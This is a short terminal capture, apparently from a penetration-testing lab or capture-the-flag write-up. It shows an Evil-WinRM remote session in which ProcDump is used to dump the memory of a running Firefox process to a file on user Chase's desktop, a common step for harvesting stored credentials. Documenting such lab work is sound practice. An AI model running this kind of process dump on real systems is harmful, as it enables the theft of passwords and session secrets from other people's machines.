 *Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump64.exe -accepteula -ma 296
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[12:13:45] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_210514_121345.dmp
[12:13:45] Dump 1 writing: Estimated dump file size is 298 MB.
[12:13:46] Dump 1 complete: 298 MB written in 1.1 seconds
[12:13:46] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/14/2021 12:13 PM 304650849 firefox.exe_210514_121345.dmp